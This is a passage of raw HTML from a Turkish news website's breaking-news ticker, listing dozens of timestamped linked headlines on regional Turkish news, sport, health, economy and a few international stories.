takımı, &quot;Tiflis Kupası&quot; için Gürcistan yolcusu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:48</div> <div class="text-nowrap last-minute-text">Muğla&#39;nın Kadın Hokey takımı, &quot;Tiflis Kupası&quot; için Gürcistan yolcusu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/nigde-nin-yerli-patates-ve-barbunyasi-migros-raflarina-tasiniyor/390139/" title="Niğde&#39;nin yerli patates ve barbunyası Migros raflarına taşınıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:47</div> <div class="text-nowrap last-minute-text">Niğde&#39;nin yerli patates ve barbunyası Migros raflarına taşınıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ula-anaokulu-ogrencileri-kayip-masallar-kitabi-ile-sanatla-bulustu/390138/" title="Ula Anaokulu öğrencileri &quot;Kayıp Masallar Kitabı&quot; ile sanatla buluştu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:47</div> <div class="text-nowrap last-minute-text">Ula Anaokulu öğrencileri &quot;Kayıp Masallar Kitabı&quot; ile sanatla buluştu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kurumsal-girisimcilik-odulleri-nde-cesaret-ve-degisim-kazandi/390137/" title="Kurumsal Girişimcilik Ödülleri&#39;nde cesaret ve değişim kazandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:46</div> <div class="text-nowrap last-minute-text">Kurumsal Girişimcilik Ödülleri&#39;nde cesaret ve değişim kazandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bozkirda-turk-somonu-uretim-basarisi/390135/" title="Bozkırda Türk somonu üretim başarısı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:45</div> <div class="text-nowrap last-minute-text">Bozkırda Türk somonu üretim başarısı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ureten-kadinlara-buyuksehir-destegi/390131/" title="Üreten kadınlara büyükşehir desteği" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:39</div> <div class="text-nowrap last-minute-text">Üreten kadınlara büyükşehir desteği</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ileri-donusum-ile-eski-kiyafetler-ve-tekstil-atiklari-degerleniyor/390130/" title="İleri dönüşüm ile eski kıyafetler ve tekstil atıkları değerleniyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:39</div> <div class="text-nowrap last-minute-text">İleri dönüşüm ile eski kıyafetler ve tekstil atıkları değerleniyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/peru-da-eski-devlet-baskani-vizcarra-ya-yolsuzluk-davasinda-14-yil-hapis-cezasi/390127/" title="Peru&#39;da eski Devlet Başkanı Vizcarra&#39;ya yolsuzluk davasında 14 yıl hapis cezası" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:38</div> <div class="text-nowrap last-minute-text">Peru&#39;da eski Devlet Başkanı Vizcarra&#39;ya yolsuzluk davasında 14 yıl hapis cezası</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cakir-mersin-ekonomik-gelismislikte-buyuk-sicrama-yapti/390126/" title="Çakır: &quot;Mersin ekonomik gelişmişlikte büyük sıçrama yaptı&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:37</div> <div class="text-nowrap last-minute-text">Çakır: &quot;Mersin ekonomik gelişmişlikte büyük sıçrama yaptı&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/samsun-da-ilk-9-ayda-yarim-milyon-turist-konakladi/390116/" title="Samsun&#39;da ilk 9 ayda yarım milyon turist konakladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:31</div> <div class="text-nowrap last-minute-text">Samsun&#39;da ilk 9 ayda yarım milyon turist konakladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yanlis-sunnet-organ-kaybina-kadar-goturebilir/390114/" title="Yanlış sünnet organ kaybına kadar götürebilir" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:31</div> <div class="text-nowrap last-minute-text">Yanlış sünnet organ kaybına kadar götürebilir</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/izmir-karabaglar-da-egitim-emekcilerine-anlamli-gece/390055/" title="İzmir Karabağlar &#39;da eğitim emekçilerine anlamlı gece" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:30</div> <div class="text-nowrap last-minute-text">İzmir Karabağlar &#39;da eğitim emekçilerine anlamlı gece</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yunusemre-emekli-kafe-calismalari-basladi/390112/" title="Yunusemre Emekli Kafe çalışmaları başladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:28</div> <div class="text-nowrap last-minute-text">Yunusemre Emekli Kafe çalışmaları başladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/hemoroid-tedavisinde-kisiye-ozel-yaklasim/390111/" title="Hemoroid tedavisinde kişiye özel yaklaşım" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:26</div> <div class="text-nowrap last-minute-text">Hemoroid tedavisinde kişiye özel yaklaşım</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/basit-usul-mukellefler-icin-yeni-duzenleme-defter-ve-belge-islemlerine-gecis-yetkisi-oda-ve-birliklerde/390047/" title="Basit usul mükellefler için yeni düzenleme... Defter ve belge işlemlerine geçiş yetkisi oda ve birliklerde" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:25</div> <div class="text-nowrap last-minute-text">Basit usul mükellefler için yeni düzenleme... Defter ve belge işlemlerine geçiş yetkisi oda ve birliklerde</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kusadasi-nda-kadinlara-yakin-savunma-teknikleri-egitimi-verildi/390110/" title="Kuşadası&#39;nda kadınlara &#39;Yakın Savunma Teknikleri&#39; eğitimi verildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:25</div> <div class="text-nowrap last-minute-text">Kuşadası&#39;nda kadınlara &#39;Yakın Savunma Teknikleri&#39; eğitimi verildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kocaelide-cayirova-otobus-garaji-ve-cng-tesisi-yukseliyor/390032/" title="Kocaeli&#39;de Çayırova Otobüs Garajı ve CNG Tesisi yükseliyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:20</div> <div class="text-nowrap last-minute-text">Kocaeli&#39;de Çayırova Otobüs Garajı ve CNG Tesisi yükseliyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kanser-ve-alzheimer-tedavisinde-kuantum-noktalarinin-gucu-arastiriliyor/390104/" title="Kanser ve Alzheimer tedavisinde kuantum noktalarının gücü araştırılıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:17</div> <div class="text-nowrap last-minute-text">Kanser ve Alzheimer tedavisinde kuantum noktalarının gücü araştırılıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sultandagi-nda-gazze-yararina-hayir-carsisi-kuruldu/390099/" title="Sultandağı&#39;nda Gazze yararına hayır çarşısı kuruldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:14</div> <div class="text-nowrap last-minute-text">Sultandağı&#39;nda Gazze yararına hayır çarşısı kuruldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/denizbank-in-surdurulebilirlik-temali-sendikasyon-kredisine-1-milyar-dolarin-uzerinde-talep-geldi/390098/" title="DenizBank&#39;ın sürdürülebilirlik temalı sendikasyon kredisine 1 milyar doların üzerinde talep geldi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:14</div> <div class="text-nowrap last-minute-text">DenizBank&#39;ın sürdürülebilirlik temalı sendikasyon kredisine 1 milyar doların üzerinde talep geldi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/samsunspor-sevgisi-sinirlari-asti/390097/" title="Samsunspor sevgisi sınırları aştı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:14</div> <div class="text-nowrap last-minute-text">Samsunspor sevgisi sınırları aştı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydinspor-un-kritik-derbi-oncesinde-asi-kankalar-dan-birlik-cagrisi/390094/" title="Aydınspor&#39;un kritik derbi öncesinde &#39;Asi Kankalar&#39;dan birlik çağrısı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:13</div> <div class="text-nowrap last-minute-text">Aydınspor&#39;un kritik derbi öncesinde &#39;Asi Kankalar&#39;dan birlik çağrısı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-guler-bakan-bak-ile-gorustu/390093/" title="Bakan Güler, Bakan Bak ile görüştü" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:13</div> <div class="text-nowrap last-minute-text">Bakan Güler, Bakan Bak ile görüştü</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bedelli-askerlikten-26-milyar-205-milyon-lira-gelir-saglandi/390092/" title="Bedelli askerlikten 26 milyar 205 milyon lira gelir sağlandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:11</div> <div class="text-nowrap last-minute-text">Bedelli askerlikten 26 milyar 205 milyon lira gelir sağlandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cineli-umreciler-kutsal-topraklara-ugurlandi/390089/" title="Çineli umreciler kutsal topraklara uğurlandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:10</div> <div class="text-nowrap last-minute-text">Çineli umreciler kutsal topraklara uğurlandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/golbasi-nda-ciftcilere-makine-ve-ekipman-destegi/390088/" title="Gölbaşı&#39;nda çiftçilere makine ve ekipman desteği" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:07</div> <div class="text-nowrap last-minute-text">Gölbaşı&#39;nda çiftçilere makine ve ekipman desteği</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/vergi-odemelerinde-son-tarih-1-aralik-2025/390086/" title="Vergi ödemelerinde son tarih 1 Aralık 2025" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:07</div> <div class="text-nowrap last-minute-text">Vergi ödemelerinde son tarih 1 Aralık 2025</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/altintas-zafer-ilkokulu-nda-ozel-ogrencilerin-sabah-sporu-coskusu/390080/" title="Altıntaş Zafer İlkokulu&#39;nda özel öğrencilerin sabah sporu coşkusu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:06</div> <div class="text-nowrap last-minute-text">Altıntaş Zafer İlkokulu&#39;nda özel öğrencilerin sabah sporu coşkusu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/zirai-don-desteklemeleri-ciftciye-can-simidi-oldu/390079/" title="Zirai don desteklemeleri çiftçiye can simidi oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:05</div> <div class="text-nowrap last-minute-text">Zirai don desteklemeleri çiftçiye can simidi oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sogutspor-da-olaganustu-kongre-sureci-oncesi-birlik-ve-beraberlik-yemegi/390068/" title="Söğütspor&#39;da olağanüstü kongre süreci öncesi birlik ve beraberlik yemeği" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:02</div> <div class="text-nowrap last-minute-text">Söğütspor&#39;da olağanüstü kongre süreci öncesi birlik ve beraberlik yemeği</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ingiltere-den-turkiye-ye-gelen-hasta-tup-tikanikligindan-kurtuldu-hamile-kaldi/390067/" title="İngiltere&#39;den Türkiye&#39;ye gelen hasta tüp tıkanıklığından kurtuldu, hamile kaldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:02</div> <div class="text-nowrap last-minute-text">İngiltere&#39;den Türkiye&#39;ye gelen hasta tüp tıkanıklığından kurtuldu, hamile kaldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/tim-jabol-folcarelli-hayatimi-futbola-adadim-trabzonspor-kariyerimi-degistirdi/390065/" title="Tim Jabol Folcarelli: &quot;Hayatımı futbola adadım, Trabzonspor kariyerimi değiştirdi&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:02</div> <div class="text-nowrap last-minute-text">Tim Jabol Folcarelli: &quot;Hayatımı futbola adadım, Trabzonspor kariyerimi değiştirdi&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/esenyurt-ta-eksiklikler-tamamlaniyor/390064/" title="Esenyurt&#39;ta eksiklikler tamamlanıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:01</div> <div class="text-nowrap last-minute-text">Esenyurt&#39;ta eksiklikler tamamlanıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/depremlerden-etkilendi-dis-tedavisinde-implanti-rafa-kaldiracak-cam-fiber-uygulamasini-gelistirdi/390061/" title="Depremlerden etkilendi, diş tedavisinde implantı rafa kaldıracak cam fiber uygulamasını geliştirdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:00</div> <div class="text-nowrap last-minute-text">Depremlerden etkilendi, diş tedavisinde implantı rafa kaldıracak cam fiber uygulamasını geliştirdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/fethi-sekin-sehir-hastanesi-nde-cocuk-periton-diyalizi-unitesi-hizmete-girdi/390060/" title="Fethi Sekin Şehir Hastanesi&#39;nde çocuk periton diyalizi ünitesi hizmete girdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:00</div> <div class="text-nowrap last-minute-text">Fethi Sekin Şehir Hastanesi&#39;nde çocuk periton diyalizi ünitesi hizmete girdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakanliktan-sinopspor-a-3-milyon-tl-destek/390059/" title="Bakanlıktan Sinopspor&#39;a 3 milyon TL destek" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:00</div> <div class="text-nowrap last-minute-text">Bakanlıktan Sinopspor&#39;a 3 milyon TL destek</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/uzmanindan-mantar-uyarisi-hepsi-risk-iceriyor/390058/" title="Uzmanından mantar uyarısı: &quot;Hepsi risk içeriyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">11:00</div> <div class="text-nowrap last-minute-text">Uzmanından mantar uyarısı: &quot;Hepsi risk içeriyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/van-da-kritik-sah-damari-tumoru-ameliyatlari-basariyla-yapiliyor/390052/" title="Van&#39;da kritik şah damarı tümörü ameliyatları başarıyla yapılıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:55</div> <div class="text-nowrap last-minute-text">Van&#39;da kritik şah damarı tümörü ameliyatları başarıyla yapılıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bosabda-yeni-donem-vizyonu-kesintisiz-uretim-guvenli-gelecek/389984/" title="BOSAB&#39;da yeni dönem vizyonu: &quot;Kesintisiz üretim, güvenli gelecek&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:50</div> <div class="text-nowrap last-minute-text">BOSAB&#39;da yeni dönem vizyonu: &quot;Kesintisiz üretim, güvenli gelecek&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bayburt-ta-suruculer-kadina-yonelik-siddetle-mucadele-konusunda-bilgilendirildi/390049/" title="Bayburt&#39;ta sürücüler kadına yönelik şiddetle mücadele konusunda bilgilendirildi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:49</div> <div class="text-nowrap last-minute-text">Bayburt&#39;ta sürücüler kadına yönelik şiddetle mücadele konusunda bilgilendirildi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/2026-yili-yeniden-degerleme-orani-resmilesti-vergi-ve-harclarin-yeni-artisi-bu-oranin-altinda-olacak/389975/" title="2026 yılı yeniden değerleme oranı &#39;Resmi&#39;leşti! Vergi ve harçların yeni artışı bu oranın altında olacak!" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:45</div> <div class="text-nowrap last-minute-text">2026 yılı yeniden değerleme oranı &#39;Resmi&#39;leşti! Vergi ve harçların yeni artışı bu oranın altında olacak!</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/akhisar-da-lazerle-bobrek-tasi-tedavisine-baslandi/390042/" title="Akhisar&#39;da lazerle böbrek taşı tedavisine başlandı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:43</div> <div class="text-nowrap last-minute-text">Akhisar&#39;da lazerle böbrek taşı tedavisine başlandı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/gelecegin-futbolcularini-yetistirecek-levend-sarioglu-u-10-futbol-ligi-baslatiyor/390040/" title="Geleceğin futbolcularını yetiştirecek Levend Sarıoğlu U-10 Futbol Ligi başlatıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:43</div> <div class="text-nowrap last-minute-text">Geleceğin futbolcularını yetiştirecek Levend Sarıoğlu U-10 Futbol Ligi başlatıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/erva-kar-firtinalari-gun-sayiyor/390035/" title="ERVA Kar Fırtınaları gün sayıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:40</div> <div class="text-nowrap last-minute-text">ERVA Kar Fırtınaları gün sayıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/doc-dr-sert-ulkemizde-her-yil-41-bin-kisiye-akciger-kanseri-teshisi-konuyor/390030/" title="Doç. Dr. Sert: &quot;Ülkemizde her yıl 41 bin kişiye akciğer kanseri teşhisi konuyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:38</div> <div class="text-nowrap last-minute-text">Doç. Dr. Sert: &quot;Ülkemizde her yıl 41 bin kişiye akciğer kanseri teşhisi konuyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kayseri-erciyes-voleybol-kulubu-antrenmanlara-hiz-verdi/390029/" title="Kayseri Erciyes Voleybol Kulübü antrenmanlara hız verdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:37</div> <div class="text-nowrap last-minute-text">Kayseri Erciyes Voleybol Kulübü antrenmanlara hız verdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/hacettepe-universitesi-ve-sabri-ulker-vakfi-gida-ve-beslenme-okuryazarligi-uygulama-alani-icin-is-birligi-yapti/390028/" title="Hacettepe Üniversitesi ve Sabri Ülker Vakfı, &quot;Gıda ve Beslenme Okuryazarlığı Uygulama Alanı&quot; için iş birliği yaptı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:37</div> <div class="text-nowrap last-minute-text">Hacettepe Üniversitesi ve Sabri Ülker Vakfı, &quot;Gıda ve Beslenme Okuryazarlığı Uygulama Alanı&quot; için iş birliği yaptı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/yuregir-ziraat-odasi-baskani-dogan-greyfurt-ureticileri-de-destek-programina-alinmali/390026/" title="Yüreğir Ziraat Odası Başkanı Doğan: &quot;Greyfurt üreticileri de destek programına alınmalı&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:36</div> <div class="text-nowrap last-minute-text">Yüreğir Ziraat Odası Başkanı Doğan: &quot;Greyfurt üreticileri de destek programına alınmalı&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/malezya-ile-abd-arasinda-palm-yagi-savasi/390025/" title="Malezya ile ABD arasında palm yağı savaşı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:36</div> <div class="text-nowrap last-minute-text">Malezya ile ABD arasında palm yağı savaşı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/adana-sanayi-odasi-ndan-sanayi-kuruslarina-odul/390022/" title="Adana Sanayi Odası&#39;ndan sanayi kuruşlarına ödül" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:31</div> <div class="text-nowrap last-minute-text">Adana Sanayi Odası&#39;ndan sanayi kuruşlarına ödül</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydin-ihracatta-ekim-ayinda-artiya-gecti/390021/" title="Aydın ihracatta Ekim ayında artıya geçti" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:28</div> <div class="text-nowrap last-minute-text">Aydın ihracatta Ekim ayında artıya geçti</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/kucukcekmece-belediyesi-ayse-tokyaz-in-ismini-olumsuzlestirdi/390020/" title="Küçükçekmece Belediyesi, Ayşe Tokyaz&#39;ın ismini ölümsüzleştirdi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:28</div> <div class="text-nowrap last-minute-text">Küçükçekmece Belediyesi, Ayşe Tokyaz&#39;ın ismini ölümsüzleştirdi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ulku-ocaklari-ndan-genclere-madde-bagimliligi-uyarisi/390019/" title="Ülkü Ocakları&#39;ndan gençlere madde bağımlılığı uyarısı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:27</div> <div class="text-nowrap last-minute-text">Ülkü Ocakları&#39;ndan gençlere madde bağımlılığı uyarısı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ekimde-dis-ticaret-acigi-yuzde-27-6-artti-acik-7-6-milyar-dolara-cikti/389947/" title="Ekim&#39;de dış ticaret açığı yüzde 27,6 arttı! Açık 7,6 milyar dolara çıktı!" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:25</div> <div class="text-nowrap last-minute-text">Ekim&#39;de dış ticaret açığı yüzde 27,6 arttı! Açık 7,6 milyar dolara çıktı!</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/7-uluslararasi-mersin-maratonu-heyecani-basliyor/390017/" title="7. Uluslararası Mersin Maratonu heyecanı başlıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:24</div> <div class="text-nowrap last-minute-text">7. Uluslararası Mersin Maratonu heyecanı başlıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/baskan-gencay-kadin-girisimcileri-agirladi/390015/" title="Başkan Gençay kadın girişimcileri ağırladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:24</div> <div class="text-nowrap last-minute-text">Başkan Gençay kadın girişimcileri ağırladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aydin-da-ureticilere-sap-hastaligi-bilgilendirmesi/390011/" title="Aydın&#39;da üreticilere şap hastalığı bilgilendirmesi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:23</div> <div class="text-nowrap last-minute-text">Aydın&#39;da üreticilere şap hastalığı bilgilendirmesi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ekonomik-guven-kasimda-yukseldi/389927/" title="Ekonomik &#39;güven&#39; Kasım&#39;da yükseldi" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:20</div> <div class="text-nowrap last-minute-text">Ekonomik &#39;güven&#39; Kasım&#39;da yükseldi</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/moldova-da-dron-paniginin-ardindan-rus-buyukelci-bakanliga-cagrildi/389996/" title="Moldova&#39;da dron paniğinin ardından Rus büyükelçi bakanlığa çağrıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:16</div> <div class="text-nowrap last-minute-text">Moldova&#39;da dron paniğinin ardından Rus büyükelçi bakanlığa çağrıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/trendyol-super-lig-de-14-hafta-heyecani/389992/" title="Trendyol Süper Lig&#39;de 14. hafta heyecanı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:14</div> <div class="text-nowrap last-minute-text">Trendyol Süper Lig&#39;de 14. hafta heyecanı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/uzm-dr-filiz-mihci-cocuklarda-epilepsi-yuzde-80-oraninda-tedavi-ediliyor/389989/" title="Uzm. Dr. Filiz Mıhçı: &quot;Çocuklarda epilepsi yüzde 80 oranında tedavi ediliyor&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:13</div> <div class="text-nowrap last-minute-text">Uzm. Dr. Filiz Mıhçı: &quot;Çocuklarda epilepsi yüzde 80 oranında tedavi ediliyor&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/cocuklarda-kalp-sagligina-dikkat-takipleri-duzenli-yaptiralim/389986/" title="Çocuklarda kalp sağlığına dikkat: &quot;Takipleri düzenli yaptıralım&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:10</div> <div class="text-nowrap last-minute-text">Çocuklarda kalp sağlığına dikkat: &quot;Takipleri düzenli yaptıralım&quot;</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/emlak-ve-cevre-temizlik-vergisinin-2-taksit-odemeleri-devam-ediyor/389979/" title="Emlak ve Çevre Temizlik Vergisinin 2. taksit ödemeleri devam ediyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:06</div> <div class="text-nowrap last-minute-text">Emlak ve Çevre Temizlik Vergisinin 2. taksit ödemeleri devam ediyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/didim-belediyesi-nden-hayvan-haklarina-guclu-destek/389976/" title="Didim Belediyesi&#39;nden hayvan haklarına güçlü destek" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">10:04</div> <div class="text-nowrap last-minute-text">Didim Belediyesi&#39;nden hayvan haklarına güçlü destek</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/sok-marketler-e-kadin-istihdamini-en-hizli-artiran-sirket-odulu/389971/" title="ŞOK Marketler&#39;e &quot;Kadın İstihdamını En Hızlı Artıran Şirket&quot; ödülü" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:57</div> <div class="text-nowrap last-minute-text">ŞOK Marketler&#39;e &quot;Kadın İstihdamını En Hızlı Artıran Şirket&quot; ödülü</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/aliaga-helvaci-spor-un-genc-yildizi-eray-3-lig-e-transfer-oldu/389969/" title="Aliağa Helvacı Spor&#39;un genç yıldızı Eray 3. Lig&#39;e transfer oldu" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:56</div> <div class="text-nowrap last-minute-text">Aliağa Helvacı Spor&#39;un genç yıldızı Eray 3. Lig&#39;e transfer oldu</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/ahmet-kazaz-ttso-daki-gorevlerinden-istifa-ettigini-acikladi/389967/" title="Ahmet Kazaz TTSO&#39;daki görevlerinden istifa ettiğini açıkladı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:55</div> <div class="text-nowrap last-minute-text">Ahmet Kazaz TTSO&#39;daki görevlerinden istifa ettiğini açıkladı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/karadeniz-den-bu-sezon-adeta-hamsi-fiskiriyor/389966/" title="Karadeniz&#39;den bu sezon adeta hamsi fışkırıyor" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:52</div> <div class="text-nowrap last-minute-text">Karadeniz&#39;den bu sezon adeta hamsi fışkırıyor</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/mediamarkt-in-yeni-magazasi-mersin-de-acildi/389964/" title="MediaMarkt&#39;ın yeni mağazası Mersin&#39;de açıldı" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:52</div> <div class="text-nowrap last-minute-text">MediaMarkt&#39;ın yeni mağazası Mersin&#39;de açıldı</div> </a> </div> <div class="swiper-slide"> <a href="https://www.pembepusula.org/bakan-yumakli-son-tuketim-tarihi-gecmis-yaklasik-30-ton-gida-urunu-ele-gecirilmistir/389960/" title="Bakan Yumaklı: &quot;Son tüketim tarihi geçmiş yaklaşık 30 ton gıda ürünü ele geçirilmiştir&quot;" rel="external" class="d-flex align-items-center text-nowrap text-14"> <div class="mr-2">09:50</div> <div class="text-nowrap last-minute-text">Bakan Yumaklı: &quot;Son tüketim tarihi geçmiş yaklaşık 30 ton gıda ürünü ele geçirilmiştir&quot;</div> </a> 